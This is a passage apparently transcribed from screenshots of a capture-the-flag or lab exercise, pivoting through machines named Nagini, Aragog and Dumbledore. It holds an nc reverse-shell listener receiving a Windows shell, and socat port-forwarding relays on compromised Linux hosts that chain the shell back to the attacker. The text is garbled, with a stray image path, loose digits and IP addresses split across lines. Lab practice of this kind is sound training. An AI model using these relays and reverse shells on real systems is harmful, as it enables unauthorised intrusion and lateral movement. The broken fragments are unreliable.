 192.168.1.12
Disconnected
192.168.100.131 - Dumbledore
❯ rlwrap -cAr nc -nlvp 443
3
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 43710
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\Temp\Privesc>whoami
5
whoami
win-o84qbj5k6d5\al3j0
C:\Windows\Temp\Privesc>hostname
6
hostname
WIN-O84QBJ5K6D5
root@Nagini:/tmp# hostname
Nagini
root@Nagini:/tmp# hostname -I
192.168.100.129 10.10.0.129
root@Nagini:/tmp# ./socat TCP-LISTEN:7272,fork TCP:10.10.0.12
8:7070
2
root@Aragog:/tmp# hostname
Aragog
root@Aragog:/tmp# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c68
root@Aragog:/tmp# ./socat TCP-LISTEN:7070,fork TCP:192.168.1.1
2:443
1
Notes - Screenshots
Chisel Main Server
Target --> Dumbledore [192.168.100.135]